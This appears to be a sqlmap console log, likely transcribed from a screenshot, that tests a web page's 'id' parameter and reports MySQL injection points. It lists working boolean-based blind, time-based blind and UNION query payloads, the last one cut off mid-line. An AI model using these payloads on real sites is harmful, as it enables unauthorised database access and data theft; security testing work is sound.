 [10:31:03] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[10:31:04] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[10:31:04] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[10:31:05] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[10:31:05] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[10:31:05] [INFO] testing 'MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)'
[10:31:05] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[10:31:05] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[10:31:05] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[10:31:05] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[10:31:05] [INFO] testing 'Generic inline queries'
[10:31:05] [INFO] testing 'MySQL inline queries'
[10:31:05] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[10:31:06] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[10:31:06] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[10:31:06] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[10:31:07] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[10:31:07] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[10:31:07] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[10:31:18] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (quer
y SLEEP)' injectable
[10:31:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:31:18] [INFO] automatically extending ranges for UNION query injection technique tests as
there is at least one other (potential) technique found
[10:31:19] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time neede
d to find the right number of query columns. Automatically extending the range for current UNI
ON query injection technique test
[10:31:21] [INFO] target URL appears to have 13 columns in query
[10:31:29] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injecta
ble
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 95 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1,GET,id,BTU' AND 8819=8819 AND 'mMLg'='mMLg

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1,GET,id,BTU' AND (SELECT 9929 FROM (SELECT(SLEEP(5)))EJuN) AND 'SxOR'='SxOR

    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: id=-1738' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x716a706271,0x49686d506762